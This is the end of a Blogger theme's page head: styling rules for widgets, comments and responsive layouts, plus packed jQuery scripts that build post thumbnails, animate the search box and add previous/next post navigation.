.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ee956635-e1e7-4f1b-863c-df16d6258d94' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ee956635-e1e7-4f1b-863c-df16d6258d94' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
